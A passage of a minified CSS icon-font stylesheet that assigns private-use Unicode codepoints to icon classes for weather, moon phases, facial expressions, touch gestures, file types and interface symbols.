moonset2:before{content:"\ebef"}.icon-wind2:before{content:"\ebf0"}.icon-wind3:before{content:"\ebf1"}.icon-full-moon:before{content:"\ebf2"}.icon-full-moon2:before{content:"\ebf3"}.icon-crescent:before{content:"\ebf4"}.icon-crescent2:before{content:"\ebf5"}.icon-half-moon:before{content:"\ebf6"}.icon-half-moon2:before{content:"\ebf7"}.icon-gibbous-moon:before{content:"\ebf8"}.icon-gibbous-moon2:before{content:"\ebf9"}.icon-moon4:before{content:"\ebfa"}.icon-moon5:before{content:"\ebfb"}.icon-gibbous-moon3:before{content:"\ebfc"}.icon-gibbous-moon4:before{content:"\ebfd"}.icon-half-moon3:before{content:"\ebfe"}.icon-half-moon4:before{content:"\ebff"}.icon-crescent3:before{content:"\ec00"}.icon-crescent4:before{content:"\ec01"}.icon-barometer:before{content:"\ec02"}.icon-barometer2:before{content:"\ec03"}.icon-compass-north:before{content:"\ec04"}.icon-compass-north2:before{content:"\ec05"}.icon-compass-west:before{content:"\ec06"}.icon-compass-west2:before{content:"\ec07"}.icon-compass-east:before{content:"\ec08"}.icon-compass-east2:before{content:"\ec09"}.icon-compass-south:before{content:"\ec0a"}.icon-compass-south2:before{content:"\ec0b"}.icon-air-sock:before{content:"\ec0c"}.icon-air-sock2:before{content:"\ec0d"}.icon-tornado:before{content:"\ec0e"}.icon-tornado2:before{content:"\ec0f"}.icon-degree-fahrenheit:before{content:"\ec10"}.icon-degree-fahrenheit2:before{content:"\ec11"}.icon-degree-celsius:before{content:"\ec12"}.icon-degree-celsius2:before{content:"\ec13"}.icon-warning:before{content:"\ec14"}.icon-warning2:before{content:"\ec15"}.icon-compass2:before{content:"\ec16"}.icon-compass3:before{content:"\ec17"}.icon-compass4:before{content:"\ec18"}.icon-compass5:before{content:"\ec19"}.icon-compass6:before{content:"\ec1a"}.icon-compass7:before{content:"\ec1b"}.icon-compass8:before{content:"\ec1c"}.icon-compass9:before{content:"\ec1d"}.icon-thermometer2:before{content:"\ec1e"}.icon-thermometer3:before{content:"\ec1f"}.icon-thermometer-low:before{content:"\ec20"}.icon-thermometer-low2:before{content:"\ec21"}.icon-thermometer-quarter:before{content:"\ec22"}.icon-thermometer-quarter2:before{content:"\ec23"}.icon-thermometer-half:before{content:"\ec24"}.icon-thermometer-half2:before{content:"\ec25"}.icon-thermometer-three-quarters:before{content:"\ec26"}.icon-thermometer-three-quarters2:before{content:"\ec27"}.icon-thermometer-full:before{content:"\ec28"}.icon-thermometer-full2:before{content:"\ec29"}.icon-lightning:before{content:"\ec2a"}.icon-lightning2:before{content:"\ec2b"}.icon-wind-turbine:before{content:"\ec2c"}.icon-wind-turbine2:before{content:"\ec2d"}.icon-snowflake:before{content:"\ec2e"}.icon-snowflake2:before{content:"\ec2f"}.icon-flashed-face:before{content:"\ec30"}.icon-flashed-face2:before{content:"\ec31"}.icon-flashed-face3:before{content:"\ec32"}.icon-flashed-face4:before{content:"\ec33"}.icon-flashed-face-glasses:before{content:"\ec34"}.icon-flashed-face-glasses2:before{content:"\ec35"}.icon-face-missing-moth:before{content:"\ec36"}.icon-face-missing-moth2:before{content:"\ec37"}.icon-neutral-face:before{content:"\ec38"}.icon-neutral-face2:before{content:"\ec39"}.icon-smiling-face:before{content:"\ec3a"}.icon-smiling-face2:before{content:"\ec3b"}.icon-sad-face:before{content:"\ec3c"}.icon-sad-face2:before{content:"\ec3d"}.icon-face-open-mouth:before{content:"\ec3e"}.icon-face-open-mouth2:before{content:"\ec3f"}.icon-face-open-mouth3:before{content:"\ec40"}.icon-face-open-mouth4:before{content:"\ec41"}.icon-winking-face:before{content:"\ec42"}.icon-winking-face2:before{content:"\ec43"}.icon-laughing-face:before{content:"\ec44"}.icon-laughing-face2:before{content:"\ec45"}.icon-laughing-face3:before{content:"\ec46"}.icon-laughing-face4:before{content:"\ec47"}.icon-smirking-face:before{content:"\ec48"}.icon-smirking-face2:before{content:"\ec49"}.icon-stubborn-face:before{content:"\ec4a"}.icon-stubborn-face2:before{content:"\ec4b"}.icon-neutral-face3:before{content:"\ec4c"}.icon-neutral-face4:before{content:"\ec4d"}.icon-sad-face3:before{content:"\ec4e"}.icon-sad-face4:before{content:"\ec4f"}.icon-smiling-face3:before{content:"\ec50"}.icon-smiling-face4:before{content:"\ec51"}.icon-smiling-face-eyebrows:before{content:"\ec52"}.icon-smiling-face-eyebrows2:before{content:"\ec53"}.icon-grinning-face-eyebrows:before{content:"\ec54"}.icon-grinning-face-eyebrows2:before{content:"\ec55"}.icon-sad-face-eyebrows:before{content:"\ec56"}.icon-sad-face-eyebrows2:before{content:"\ec57"}.icon-neutral-face-eyebrows:before{content:"\ec58"}.icon-neutral-face-eyebrows2:before{content:"\ec59"}.icon-angry-face:before{content:"\ec5a"}.icon-angry-face2:before{content:"\ec5b"}.icon-worried-face:before{content:"\ec5c"}.icon-worried-face2:before{content:"\ec5d"}.icon-winking-face3:before{content:"\ec5e"}.icon-winking-face4:before{content:"\ec5f"}.icon-angry-face-eyebrows:before{content:"\ec60"}.icon-angry-face-eyebrows2:before{content:"\ec61"}.icon-grinning-face:before{content:"\ec62"}.icon-grinning-face2:before{content:"\ec63"}.icon-sad-face5:before{content:"\ec64"}.icon-sad-face6:before{content:"\ec65"}.icon-grinning-face-eyebrows3:before{content:"\ec66"}.icon-grinning-face-eyebrows4:before{content:"\ec67"}.icon-fake-grinning-face-eyebrows:before{content:"\ec68"}.icon-fake-grinning-face-eyebrows2:before{content:"\ec69"}.icon-worried-face-eyebrows:before{content:"\ec6a"}.icon-worried-face-eyebrows2:before{content:"\ec6b"}.icon-face-stuck-out-tongue:before{content:"\ec6c"}.icon-face-stuck-out-tongue2:before{content:"\ec6d"}.icon-face-stuck-out-tongue3:before{content:"\ec6e"}.icon-face-stuck-out-tongue4:before{content:"\ec6f"}.icon-kissing-face:before{content:"\ec70"}.icon-kissing-face2:before{content:"\ec71"}.icon-grinning-face-teeth:before{content:"\ec72"}.icon-grinning-face-teeth2:before{content:"\ec73"}.icon-angry-face-teeth:before{content:"\ec74"}.icon-angry-face-teeth2:before{content:"\ec75"}.icon-worried-face-teeth:before{content:"\ec76"}.icon-worried-face-teeth2:before{content:"\ec77"}.icon-grinning-face-teeth3:before{content:"\ec78"}.icon-grinning-face-teeth4:before{content:"\ec79"}.icon-face-open-mouth-eyebrows:before{content:"\ec7a"}.icon-face-open-mouth-eyebrows2:before{content:"\ec7b"}.icon-face-open-mouth-eyebrows3:before{content:"\ec7c"}.icon-face-open-mouth-eyebrows4:before{content:"\ec7d"}.icon-angry-face-open-mouth-eyebrows:before{content:"\ec7e"}.icon-angry-face-open-mouth-eyebrows2:before{content:"\ec7f"}.icon-unamused-face-tightly-closed-eyes:before{content:"\ec80"}.icon-unamused-face-tightly-closed-eyes2:before{content:"\ec81"}.icon-sad-face--tightly-closed-eyes:before{content:"\ec82"}.icon-sad-face--tightly-closed-eyes2:before{content:"\ec83"}.icon-kissing-face3:before{content:"\ec84"}.icon-kissing-face4:before{content:"\ec85"}.icon-face-closed-meyes:before{content:"\ec86"}.icon-face-closed-meyes2:before{content:"\ec87"}.icon-amused-face:before{content:"\ec88"}.icon-amused-face2:before{content:"\ec89"}.icon-amused-face-closed-eyes:before{content:"\ec8a"}.icon-amused-face-closed-eyes2:before{content:"\ec8b"}.icon-amused-face-closed-eyes3:before{content:"\ec8c"}.icon-amused-face-closed-eyes4:before{content:"\ec8d"}.icon-face-closed-eyes-open-mouth:before{content:"\ec8e"}.icon-face-closed-eyes-open-mouth2:before{content:"\ec8f"}.icon-face-closed-eyes-open-mouth3:before{content:"\ec90"}.icon-face-closed-eyes-open-mouth4:before{content:"\ec91"}.icon-face-closed-eyes-open-mouth5:before{content:"\ec92"}.icon-face-closed-eyes-open-mouth6:before{content:"\ec93"}.icon-laughing-face5:before{content:"\ec94"}.icon-laughing-face6:before{content:"\ec95"}.icon-smiling-face5:before{content:"\ec96"}.icon-smiling-face6:before{content:"\ec97"}.icon-grinning-face3:before{content:"\ec98"}.icon-grinning-face4:before{content:"\ec99"}.icon-sad-face7:before{content:"\ec9a"}.icon-sad-face8:before{content:"\ec9b"}.icon-sad-face9:before{content:"\ec9c"}.icon-sad-face10:before{content:"\ec9d"}.icon-sad-face-closed-eyes:before{content:"\ec9e"}.icon-sad-face-closed-eyes2:before{content:"\ec9f"}.icon-sad-face11:before{content:"\eca0"}.icon-sad-face12:before{content:"\eca1"}.icon-smiling-face7:before{content:"\eca2"}.icon-smiling-face8:before{content:"\eca3"}.icon-astonished-face:before{content:"\eca4"}.icon-astonished-face2:before{content:"\eca5"}.icon-astonished-face3:before{content:"\eca6"}.icon-astonished-face4:before{content:"\eca7"}.icon-face-moustache:before{content:"\eca8"}.icon-face-moustache2:before{content:"\eca9"}.icon-face-moustache3:before{content:"\ecaa"}.icon-face-moustache4:before{content:"\ecab"}.icon-face-glasses:before{content:"\ecac"}.icon-face-glasses2:before{content:"\ecad"}.icon-face-sunglasses:before{content:"\ecae"}.icon-face-sunglasses2:before{content:"\ecaf"}.icon-smirking-face-sunglasses:before{content:"\ecb0"}.icon-smirking-face-sunglasses2:before{content:"\ecb1"}.icon-middle-finger:before{content:"\ecb2"}.icon-middle-finger2:before{content:"\ecb3"}.icon-rock-n-roll:before{content:"\ecb4"}.icon-rock-n-roll2:before{content:"\ecb5"}.icon-high-five:before{content:"\ecb6"}.icon-high-five2:before{content:"\ecb7"}.icon-thumb-up:before{content:"\ecb8"}.icon-thumb-up2:before{content:"\ecb9"}.icon-thumb-down:before{content:"\ecba"}.icon-thumb-down2:before{content:"\ecbb"}.icon-thumb-up3:before{content:"\ecbc"}.icon-thumb-up4:before{content:"\ecbd"}.icon-thumb-down3:before{content:"\ecbe"}.icon-thumb-down4:before{content:"\ecbf"}.icon-two-fingers-swipe-left:before{content:"\ecc0"}.icon-two-fingers-swipe-left2:before{content:"\ecc1"}.icon-two-fingers-swipe-right:before{content:"\ecc2"}.icon-two-fingers-swipe-right2:before{content:"\ecc3"}.icon-two-fingers-swipe-up:before{content:"\ecc4"}.icon-two-fingers-swipe-up2:before{content:"\ecc5"}.icon-two-fingers-swipe-down:before{content:"\ecc6"}.icon-two-fingers-swipe-down2:before{content:"\ecc7"}.icon-two-fingers:before{content:"\ecc8"}.icon-two-fingers2:before{content:"\ecc9"}.icon-three-fingers-double-tap:before{content:"\ecca"}.icon-three-fingers-double-tap2:before{content:"\eccb"}.icon-two-fingers-resize-out:before{content:"\eccc"}.icon-two-fingers-resize-out2:before{content:"\eccd"}.icon-two-fingers-resize-in:before{content:"\ecce"}.icon-two-fingers-resize-in2:before{content:"\eccf"}.icon-two-fingers-rotate:before{content:"\ecd0"}.icon-two-fingers-rotate2:before{content:"\ecd1"}.icon-one-finger-swipe-left:before{content:"\ecd2"}.icon-one-finger-swipe-left2:before{content:"\ecd3"}.icon-one-finger-swipe-right:before{content:"\ecd4"}.icon-one-finger-swipe-right2:before{content:"\ecd5"}.icon-one-finger-swipe-up:before{content:"\ecd6"}.icon-one-finger-swipe-up2:before{content:"\ecd7"}.icon-one-finger-swipe-down:before{content:"\ecd8"}.icon-one-finger-swipe-down2:before{content:"\ecd9"}.icon-one-finger:before{content:"\ecda"}.icon-one-finger2:before{content:"\ecdb"}.icon-one-finger-double-tap:before{content:"\ecdc"}.icon-one-finger-double-tap2:before{content:"\ecdd"}.icon-one-finger-tap:before{content:"\ecde"}.icon-one-finger-tap2:before{content:"\ecdf"}.icon-one-finger-tap-hold:before{content:"\ece0"}.icon-one-finger-tap-hold2:before{content:"\ece1"}.icon-thumb-finger-tap:before{content:"\ece2"}.icon-thumb-finger-tap2:before{content:"\ece3"}.icon-one-finger-click:before{content:"\ece4"}.icon-one-finger-click2:before{content:"\ece5"}.icon-three-fingers-swipe-left:before{content:"\ece6"}.icon-three-fingers-swipe-left2:before{content:"\ece7"}.icon-three-fingers-swipe-right:before{content:"\ece8"}.icon-three-fingers-swipe-right2:before{content:"\ece9"}.icon-three-fingers-swipe-up:before{content:"\ecea"}.icon-three-fingers-swipe-up2:before{content:"\eceb"}.icon-three-fingers-swipe-down:before{content:"\ecec"}.icon-three-fingers-swipe-down2:before{content:"\eced"}.icon-three-fingers:before{content:"\ecee"}.icon-three-fingers2:before{content:"\ecef"}.icon-three-fingers-double-tap3:before{content:"\ecf0"}.icon-three-fingers-double-tap4:before{content:"\ecf1"}.icon-two-fingers-swipe-up3:before{content:"\ecf2"}.icon-two-fingers-swipe-up4:before{content:"\ecf3"}.icon-one-finger-double-tap3:before{content:"\ecf4"}.icon-one-finger-double-tap4:before{content:"\ecf5"}.icon-two-fingers-swipe-down3:before{content:"\ecf6"}.icon-two-fingers-swipe-down4:before{content:"\ecf7"}.icon-two-fingers-swipe-right3:before{content:"\ecf8"}.icon-two-fingers-swipe-right4:before{content:"\ecf9"}.icon-two-fingers-swipe-left3:before{content:"\ecfa"}.icon-two-fingers-swipe-left4:before{content:"\ecfb"}.icon-one-finger-tap3:before{content:"\ecfc"}.icon-one-finger-tap4:before{content:"\ecfd"}.icon-one-finger-tap-hold3:before{content:"\ecfe"}.icon-one-finger-tap-hold4:before{content:"\ecff"}.icon-one-finger-click3:before{content:"\ed00"}.icon-one-finger-click4:before{content:"\ed01"}.icon-one-finger-swipe-horizontally:before{content:"\ed02"}.icon-one-finger-swipe-horizontally2:before{content:"\ed03"}.icon-one-finger-swipe:before{content:"\ed04"}.icon-one-finger-swipe2:before{content:"\ed05"}.icon-two-fingers-double-tap:before{content:"\ed06"}.icon-two-fingers-double-tap2:before{content:"\ed07"}.icon-two-fingers-tap:before{content:"\ed08"}.icon-two-fingers-tap2:before{content:"\ed09"}.icon-one-finger-swipe-left3:before{content:"\ed0a"}.icon-one-finger-swipe-left4:before{content:"\ed0b"}.icon-one-finger-swipe-right3:before{content:"\ed0c"}.icon-one-finger-swipe-right4:before{content:"\ed0d"}.icon-one-finger-swipe-up3:before{content:"\ed0e"}.icon-one-finger-swipe-up4:before{content:"\ed0f"}.icon-one-finger-swipe-down3:before{content:"\ed10"}.icon-one-finger-swipe-down4:before{content:"\ed11"}.icon-file-numbers:before{content:"\ed12"}.icon-file-numbers2:before{content:"\ed13"}.icon-file-pages:before{content:"\ed14"}.icon-file-pages2:before{content:"\ed15"}.icon-file-app:before{content:"\ed16"}.icon-file-app2:before{content:"\ed17"}.icon-file-png:before{content:"\ed18"}.icon-file-png2:before{content:"\ed19"}.icon-file-pdf:before{content:"\ed1a"}.icon-file-pdf2:before{content:"\ed1b"}.icon-file-mp3:before{content:"\ed1c"}.icon-file-mp32:before{content:"\ed1d"}.icon-file-mp4:before{content:"\ed1e"}.icon-file-mp42:before{content:"\ed1f"}.icon-file-mov:before{content:"\ed20"}.icon-file-mov2:before{content:"\ed21"}.icon-file-jpg:before{content:"\ed22"}.icon-file-jpg2:before{content:"\ed23"}.icon-file-key:before{content:"\ed24"}.icon-file-key2:before{content:"\ed25"}.icon-file-html:before{content:"\ed26"}.icon-file-html2:before{content:"\ed27"}.icon-file-css:before{content:"\ed28"}.icon-file-css2:before{content:"\ed29"}.icon-file-java:before{content:"\ed2a"}.icon-file-java2:before{content:"\ed2b"}.icon-file-psd:before{content:"\ed2c"}.icon-file-psd2:before{content:"\ed2d"}.icon-file-ai:before{content:"\ed2e"}.icon-file-ai2:before{content:"\ed2f"}.icon-file-bmp:before{content:"\ed30"}.icon-file-bmp2:before{content:"\ed31"}.icon-file-dwg:before{content:"\ed32"}.icon-file-dwg2:before{content:"\ed33"}.icon-file-eps:before{content:"\ed34"}.icon-file-eps2:before{content:"\ed35"}.icon-file-tiff:before{content:"\ed36"}.icon-file-tiff2:before{content:"\ed37"}.icon-file-ots:before{content:"\ed38"}.icon-file-ots2:before{content:"\ed39"}.icon-file-php:before{content:"\ed3a"}.icon-file-php2:before{content:"\ed3b"}.icon-file-py:before{content:"\ed3c"}.icon-file-py2:before{content:"\ed3d"}.icon-file-c:before{content:"\ed3e"}.icon-file-c2:before{content:"\ed3f"}.icon-file-sql:before{content:"\ed40"}.icon-file-sql2:before{content:"\ed41"}.icon-file-rb:before{content:"\ed42"}.icon-file-rb2:before{content:"\ed43"}.icon-file-cpp:before{content:"\ed44"}.icon-file-cpp2:before{content:"\ed45"}.icon-file-tga:before{content:"\ed46"}.icon-file-tga2:before{content:"\ed47"}.icon-file-dxf:before{content:"\ed48"}.icon-file-dxf2:before{content:"\ed49"}.icon-file-doc:before{content:"\ed4a"}.icon-file-doc2:before{content:"\ed4b"}.icon-file-odt:before{content:"\ed4c"}.icon-file-odt2:before{content:"\ed4d"}.icon-file-xls:before{content:"\ed4e"}.icon-file-xls2:before{content:"\ed4f"}.icon-file-docx:before{content:"\ed50"}.icon-file-docx2:before{content:"\ed51"}.icon-file-ppt:before{content:"\ed52"}.icon-file-ppt2:before{content:"\ed53"}.icon-file-asp:before{content:"\ed54"}.icon-file-asp2:before{content:"\ed55"}.icon-file-ics:before{content:"\ed56"}.icon-file-ics2:before{content:"\ed57"}.icon-file-dat:before{content:"\ed58"}.icon-file-dat2:before{content:"\ed59"}.icon-file-xml:before{content:"\ed5a"}.icon-file-xml2:before{content:"\ed5b"}.icon-file-yml:before{content:"\ed5c"}.icon-file-yml2:before{content:"\ed5d"}.icon-file-h:before{content:"\ed5e"}.icon-file-h2:before{content:"\ed5f"}.icon-file-exe:before{content:"\ed60"}.icon-file-exe2:before{content:"\ed61"}.icon-file-avi:before{content:"\ed62"}.icon-file-avi2:before{content:"\ed63"}.icon-file-odp:before{content:"\ed64"}.icon-file-odp2:before{content:"\ed65"}.icon-file-dotx:before{content:"\ed66"}.icon-file-dotx2:before{content:"\ed67"}.icon-file-xlsx:before{content:"\ed68"}.icon-file-xlsx2:before{content:"\ed69"}.icon-file-ods:before{content:"\ed6a"}.icon-file-ods2:before{content:"\ed6b"}.icon-file-pps:before{content:"\ed6c"}.icon-file-pps2:before{content:"\ed6d"}.icon-file-dot:before{content:"\ed6e"}.icon-file-dot2:before{content:"\ed6f"}.icon-file-txt:before{content:"\ed70"}.icon-file-txt2:before{content:"\ed71"}.icon-file-rtf:before{content:"\ed72"}.icon-file-rtf2:before{content:"\ed73"}.icon-file-m4v:before{content:"\ed74"}.icon-file-m4v2:before{content:"\ed75"}.icon-file-flv:before{content:"\ed76"}.icon-file-flv2:before{content:"\ed77"}.icon-file-mpg:before{content:"\ed78"}.icon-file-mpg2:before{content:"\ed79"}.icon-file-quicktime:before{content:"\ed7a"}.icon-file-quicktime2:before{content:"\ed7b"}.icon-file-mid:before{content:"\ed7c"}.icon-file-mid2:before{content:"\ed7d"}.icon-file-3gp:before{content:"\ed7e"}.icon-file-3gp2:before{content:"\ed7f"}.icon-file-aiff:before{content:"\ed80"}.icon-file-aiff2:before{content:"\ed81"}.icon-file-aac:before{content:"\ed82"}.icon-file-aac2:before{content:"\ed83"}.icon-file-wav:before{content:"\ed84"}.icon-file-wav2:before{content:"\ed85"}.icon-file-zip:before{content:"\ed86"}.icon-file-zip2:before{content:"\ed87"}.icon-file-ott:before{content:"\ed88"}.icon-file-ott2:before{content:"\ed89"}.icon-file-tgz:before{content:"\ed8a"}.icon-file-tgz2:before{content:"\ed8b"}.icon-file-dmg:before{content:"\ed8c"}.icon-file-dmg2:before{content:"\ed8d"}.icon-file-iso:before{content:"\ed8e"}.icon-file-iso2:before{content:"\ed8f"}.icon-file-rar:before{content:"\ed90"}.icon-file-rar2:before{content:"\ed91"}.icon-file-gif:before{content:"\ed92"}.icon-file-gif2:before{content:"\ed93"}.icon-document-file-numbers:before{content:"\ed94"}.icon-document-file-numbers2:before{content:"\ed95"}.icon-document-file-pages:before{content:"\ed96"}.icon-document-file-pages2:before{content:"\ed97"}.icon-document-file-app:before{content:"\ed98"}.icon-document-file-app2:before{content:"\ed99"}.icon-document-file-png:before{content:"\ed9a"}.icon-document-file-png2:before{content:"\ed9b"}.icon-document-file-pdf:before{content:"\ed9c"}.icon-document-file-pdf2:before{content:"\ed9d"}.icon-document-file-mp3:before{content:"\ed9e"}.icon-document-file-mp32:before{content:"\ed9f"}.icon-document-file-mp4:before{content:"\eda0"}.icon-document-file-mp42:before{content:"\eda1"}.icon-document-file-mov:before{content:"\eda2"}.icon-document-file-mov2:before{content:"\eda3"}.icon-document-file-jpg:before{content:"\eda4"}.icon-document-file-jpg2:before{content:"\eda5"}.icon-document-file-key:before{content:"\eda6"}.icon-document-file-key2:before{content:"\eda7"}.icon-document-file-html:before{content:"\eda8"}.icon-document-file-html2:before{content:"\eda9"}.icon-document-file-css:before{content:"\edaa"}.icon-document-file-css2:before{content:"\edab"}.icon-document-file-java:before{content:"\edac"}.icon-document-file-java2:before{content:"\edad"}.icon-document-file-psd:before{content:"\edae"}.icon-document-file-psd2:before{content:"\edaf"}.icon-document-file-ai:before{content:"\edb0"}.icon-document-file-ai2:before{content:"\edb1"}.icon-document-file-bmp:before{content:"\edb2"}.icon-document-file-bmp2:before{content:"\edb3"}.icon-document-file-dwg:before{content:"\edb4"}.icon-document-file-dwg2:before{content:"\edb5"}.icon-document-file-eps:before{content:"\edb6"}.icon-document-file-eps2:before{content:"\edb7"}.icon-document-file-tiff:before{content:"\edb8"}.icon-document-file-tiff2:before{content:"\edb9"}.icon-document-file-ots:before{content:"\edba"}.icon-document-file-ots2:before{content:"\edbb"}.icon-document-file-php:before{content:"\edbc"}.icon-document-file-php2:before{content:"\edbd"}.icon-document-file-py:before{content:"\edbe"}.icon-document-file-py2:before{content:"\edbf"}.icon-document-file-c:before{content:"\edc0"}.icon-document-file-c2:before{content:"\edc1"}.icon-document-file-sql:before{content:"\edc2"}.icon-document-file-sql2:before{content:"\edc3"}.icon-document-file-rb:before{content:"\edc4"}.icon-document-file-rb2:before{content:"\edc5"}.icon-document-file-cpp:before{content:"\edc6"}.icon-document-file-cpp2:before{content:"\edc7"}.icon-document-file-tga:before{content:"\edc8"}.icon-document-file-tga2:before{content:"\edc9"}.icon-document-file-dxf:before{content:"\edca"}.icon-document-file-dxf2:before{content:"\edcb"}.icon-document-file-doc:before{content:"\edcc"}.icon-document-file-doc2:before{content:"\edcd"}.icon-document-file-odt:before{content:"\edce"}.icon-document-file-odt2:before{content:"\edcf"}.icon-document-file-xls:before{content:"\edd0"}.icon-document-file-xls2:before{content:"\edd1"}.icon-document-file-docx:before{content:"\edd2"}.icon-document-file-docx2:before{content:"\edd3"}.icon-document-file-ppt:before{content:"\edd4"}.icon-document-file-ppt2:before{content:"\edd5"}.icon-document-file-asp:before{content:"\edd6"}.icon-document-file-asp2:before{content:"\edd7"}.icon-document-file-ics:before{content:"\edd8"}.icon-document-file-ics2:before{content:"\edd9"}.icon-document-file-dat:before{content:"\edda"}.icon-document-file-dat2:before{content:"\eddb"}.icon-document-file-xml:before{content:"\eddc"}.icon-document-file-xml2:before{content:"\eddd"}.icon-document-file-yml:before{content:"\edde"}.icon-document-file-yml2:before{content:"\eddf"}.icon-document-file-h:before{content:"\ede0"}.icon-document-file-h2:before{content:"\ede1"}.icon-document-file-exe:before{content:"\ede2"}.icon-document-file-exe2:before{content:"\ede3"}.icon-document-file-avi:before{content:"\ede4"}.icon-document-file-avi2:before{content:"\ede5"}.icon-document-file-odp:before{content:"\ede6"}.icon-document-file-odp2:before{content:"\ede7"}.icon-document-file-dotx:before{content:"\ede8"}.icon-document-file-dotx2:before{content:"\ede9"}.icon-document-file-xlsx:before{content:"\edea"}.icon-document-file-xlsx2:before{content:"\edeb"}.icon-document-file-ods:before{content:"\edec"}.icon-document-file-ods2:before{content:"\eded"}.icon-document-file-pps:before{content:"\edee"}.icon-document-file-pps2:before{content:"\edef"}.icon-document-file-dot:before{content:"\edf0"}.icon-document-file-dot2:before{content:"\edf1"}.icon-document-file-txt:before{content:"\edf2"}.icon-document-file-txt2:before{content:"\edf3"}.icon-document-file-rtf:before{content:"\edf4"}.icon-document-file-rtf2:before{content:"\edf5"}.icon-document-file-m4v:before{content:"\edf6"}.icon-document-file-m4v2:before{content:"\edf7"}.icon-document-file-flv:before{content:"\edf8"}.icon-document-file-flv2:before{content:"\edf9"}.icon-document-file-mpg:before{content:"\edfa"}.icon-document-file-mpg2:before{content:"\edfb"}.icon-document-file-qt:before{content:"\edfc"}.icon-document-file-qt2:before{content:"\edfd"}.icon-document-file-mid:before{content:"\edfe"}.icon-document-file-mid2:before{content:"\edff"}.icon-document-file-3gp:before{content:"\ee00"}.icon-document-file-3gp2:before{content:"\ee01"}.icon-document-file-aiff:before{content:"\ee02"}.icon-document-file-aiff2:before{content:"\ee03"}.icon-document-file-aac:before{content:"\ee04"}.icon-document-file-aac2:before{content:"\ee05"}.icon-document-file-wav:before{content:"\ee06"}.icon-document-file-wav2:before{content:"\ee07"}.icon-document-file-zip:before{content:"\ee08"}.icon-document-file-zip2:before{content:"\ee09"}.icon-document-file-ott:before{content:"\ee0a"}.icon-document-file-ott2:before{content:"\ee0b"}.icon-document-file-tgz:before{content:"\ee0c"}.icon-document-file-tgz2:before{content:"\ee0d"}.icon-document-file-dmg:before{content:"\ee0e"}.icon-document-file-dmg2:before{content:"\ee0f"}.icon-document-file-iso:before{content:"\ee10"}.icon-document-file-iso2:before{content:"\ee11"}.icon-document-file-rar:before{content:"\ee12"}.icon-document-file-rar2:before{content:"\ee13"}.icon-document-file-gif:before{content:"\ee14"}.icon-document-file-gif2:before{content:"\ee15"}.icon-add-outline:before{content:"\ee16"}.icon-add-solid:before{content:"\ee17"}.icon-adjust:before{content:"\ee18"}.icon-airplane:before{content:"\ee19"}.icon-album:before{content:"\ee1a"}.icon-align-center2:before{content:"\ee1b"}.icon-align-justified:before{content:"\ee1c"}.icon-align-left2:before{content:"\ee1d"}.icon-align-right2:before{content:"\ee1e"}.icon-anchor2:before{content:"\ee1f"}.icon-announcement:before{content:"\ee20"}.icon-apparel:before{content:"\ee21"}.icon-arrow-down2:before{content:"\ee22"}.icon-arrow-left2:before{content:"\ee23"}.icon-arrow-outline-down:before{content:"\ee24"}.icon-arrow-outline-left:before{content:"\ee25"}.icon-arrow-outline-right:before{content:"\ee26"}.icon-arrow-outline-up:before{content:"\ee27"}.icon-arrow-right2:before{content:"\ee28"}.icon-arrow-thick-down:before{content:"\ee29"}.icon-arrow-thick-left:before{content:"\ee2a"}.icon-arrow-thick-right:before{content:"\ee2b"}.icon-arrow-thick-up:before{content:"\ee2c"}.icon-arrow-thin-down:before{content:"\ee2d"}.icon-arrow-thin-left:before{content:"\ee2e"}.icon-arrow-thin-right:before{content:"\ee2f"}.icon-arrow-thin-up:before{content:"\ee30"}.icon-arrow-up2:before{content:"\ee31"}.icon-artist:before{content:"\ee32"}.icon-at-symbol:before{content:"\ee33"}.icon-attachment:before{content:"\ee34"}.icon-backspace:before{content:"\ee35"}.icon-backward:before{content:"\ee36"}.icon-backward-step:before{content:"\ee37"}.icon-badge:before{content:"\ee38"}.icon-battery-full:before{content:"\ee39"}.icon-battery-half:before{content:"\ee3a"}.icon-battery-low:before{content:"\ee3b"}.icon-beverage:before{content:"\ee3c"}.icon-block:before{content:"\ee3d"}.icon-bluetooth2:before{content:"\ee3e"}.icon-bolt:before{content:"\ee3f"}.icon-book-reference:before{content:"\ee40"}.icon-bookmark4:before{content:"\ee41"}.icon-bookmarkcopy2:before{content:"\ee42"}.icon-bookmarkcopy3:before{content:"\ee43"}.icon-bookmark-outline:before{content:"\ee44"}.icon-bookmark-outline-add:before{content:"\ee45"}.icon-border-all:before{content:"\ee46"}.icon-border-bottom:before{content:"\ee47"}.icon-border-horizontal:before{content:"\ee48"}.icon-border-inner:before{content:"\ee49"}.icon-border-left:before{content:"\ee4a"}.icon-border-none:before{content:"\ee4b"}.icon-border-outer:before{content:"\ee4c"}.icon-border-right:before{content:"\ee4d"}.icon-border-top:before{content:"\ee4e"}.icon-border-vertical:before{content:"\ee4f"}.icon-box8:before{content:"\ee50"}.icon-brightness-down:before{content:"\ee51"}.icon-brightness-up:before{content:"\ee52"}.icon-browser-window:before{content:"\ee53"}.icon-browser-window-new:before{content:"\ee54"}.icon-browser-window-open:before{content:"\ee55"}.icon-bug:before{content:"\ee56"}.icon-buoy:before{content:"\ee57"}.icon-calculator:before{content:"\ee58"}.icon-calendar2:before{content:"\ee59"}.icon-camera2:before{content:"\ee5a"}.icon-chart:before{content:"\ee5b"}.icon-chart-bar:before{content:"\ee5c"}.icon-chart-pie:before{content:"\ee5d"}.icon-chat-bubble-dots:before{content:"\ee5e"}.icon-checkmark:before{content:"\ee5f"}.icon-checkmark-outline:before{content:"\ee60"}.icon-cheveron-down:before{content:"\ee61"}.icon-cheveron-left:before{content:"\ee62"}.icon-cheveron-outline-down:before{content:"\ee63"}.icon-cheveron-outline-left:before{content:"\ee64"}.icon-cheveron-outline-right:before{content:"\ee65"}.icon-cheveron-outline-up:before{content:"\ee66"}.icon-cheveron-right:before{content:"\ee67"}.icon-cheveron-up:before{content:"\ee68"}.icon-clipboard4:before{content:"\ee69"}.icon-close:before{content:"\ee6a"}.icon-close-outline:before{content:"\ee6b"}.icon-close-solid:before{content:"\ee6c"}.icon-cloud6:before{content:"\ee6d"}.icon-cloud-upload3:before{content:"\ee6e"}.icon-code2:before{content:"\ee6f"}.icon-coffee:before{content:"\ee70"}.icon-cog:before{content:"\ee71"}.icon-color-palette:before{content:"\ee72"}.icon-compose:before{content:"\ee73"}.icon-computer-desktop:before{content:"\ee74"}.icon-computer-laptop:before{content:"\ee75"}.icon-conversation:before{content:"\ee76"}.icon-copy2:before{content:"\ee77"}.icon-credit-card2:before{content:"\ee78"}.icon-currency-dollar:before{content:"\ee79"}.icon-dashboard:before{content:"\ee7a"}.icon-date-add:before{content:"\ee7b"}.icon-dial-pad:before{content:"\ee7c"}.icon-directions:before{content:"\e